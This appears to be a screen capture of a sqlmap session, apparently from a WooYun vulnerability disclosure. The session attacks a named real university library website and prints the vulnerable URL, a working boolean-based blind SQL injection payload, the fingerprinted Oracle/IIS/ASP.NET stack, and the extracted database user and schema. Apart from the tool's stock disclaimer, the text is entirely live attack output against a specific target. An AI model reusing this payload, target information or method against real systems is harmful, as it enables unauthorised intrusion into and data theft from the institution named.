 管理员: 命令提示符
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:11:40
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[20:11:41] [INFO] resuming back-end DBMS 'oracle'
[20:11:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://lib.scu.edu.cn:80/sculib/(S(3kojlree4vc4dd45c2oez3j4))/resou
rce/source_detail.aspx?id=SCU04542' AND 5566=5566 AND 'msFb'='msFb
---
[20:11:42] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[20:11:42] [INFO] fetching current user
[20:11:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:11:42] [INFO] retrieved:
[20:11:42] [WARNING] reflective value(s) found and filtering out
METALIB
current user:    'METALIB'
[20:12:24] [INFO] fetching current database
[20:12:24] [INFO] resumed: METALIB
[20:12:24] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'METALIB'
[20:12:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lib.scu.edu.cn'
www.wooyun.org